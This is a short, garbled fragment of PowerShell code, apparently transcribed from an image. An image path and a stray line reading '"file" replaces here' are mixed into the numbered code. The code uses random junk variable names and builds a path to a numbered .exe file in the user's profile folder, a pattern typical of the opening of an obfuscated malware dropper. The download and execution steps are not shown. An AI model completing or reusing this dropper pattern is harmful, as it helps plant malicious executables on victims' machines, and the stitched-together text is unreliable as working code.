 1 $Whhvdxrbqwlkf='Aokjsvngrlkdk'
2
3 $Dabwgrlscbnud = '267'
"file" replaces here
4
5 $Wisalxngymyk='Hfrdazjumcjbp'
6
7 $Pqzoqxsfi=$env:userprofile+'\'+$Dabwgrlscbnud+'.exe'
8
9 $Thupaobnzncb='Gwcgweemgf'